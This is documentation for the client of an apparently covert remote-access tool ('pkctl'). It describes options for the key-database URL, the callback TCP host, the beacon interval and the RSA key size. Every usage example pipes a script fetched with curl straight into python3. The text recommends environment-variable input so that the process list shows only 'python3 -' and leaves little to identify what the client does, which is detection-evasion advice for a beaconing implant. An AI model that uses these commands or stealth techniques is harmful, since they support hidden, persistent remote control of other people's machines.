As you may have noticed reading the precompiled scripts section, the client binary allows configuration options to be passed in a number of ways. The first thing it will look for, for any given option, is a specifically-named environment variable, as this will not be visible in the process name. Failing this, the client will try less subtle approaches, looking for positional command-line arguments, prompting the standard input, and finally falling back to a preset default value (which you may find it useful to alter the script in order to tweak if you don't want to pass anything in through the alternative methods.) Generally your run command will look something like:
curl -s https://dl.pkctl.org/pk.py | OPT1=val1 OPT2=val2... python3 -
This has the distinct advantage as only showing up as python3 - in the
process list, which leaves precious little to identify what it is actually doing.
For this reason, environment variable input is highly recommended.
HDB URL
Unless your server is using the default server key (not recommended), you will need to specify a URL from which the server's public RSA key can be fetched. The format of this file can be found in the Hosts Database section of the documentation.
Environment Variable Name: HDB
Command-Line Argument Order: first
Default Value: https://war.cflems.net/hosts.json
Usage:
curl -s https://dl.pkctl.org/pk.py | HDB=https://dl.pkctl.org/b8ca2180.json python3 -
TCP Host
This is the TCP host to which your client will attempt to connect at a specified interval. You will most invariably want to specify or recode this parameter. Port number is optional and specified with a colon in the hostname.
Environment Variable Name: HOST
Command-Line Argument Order: second
Default Value: sek.cflems.net:2236
Usage:
curl -s https://dl.pkctl.org/pk.py | HOST=raw.pkctl.org python3 -
Time to Sleep
This is the interval at which the client will wake up and attempt to establish a connection to the remote server, if it does not succeed immediately. Unit is seconds.
Environment Variable Name: TTS
Command-Line Argument Order: third
Default Value: 1800 (30 minutes)
Usage:
curl -s https://dl.pkctl.org/pk.py | TTS=86400 python3 -
RSA Bits
Can be used to turn down the bits used for RSA keys and messages for faster operation at the expense of security. Needs to be synced between the client and server. I recommend leaving this value alone.
Environment Variable Name: BITS
Command-Line Argument Order: fourth
Default Value: 4096
Usage:
curl -s https://dl.pkctl.org/pk.py | BITS=2048 python3 -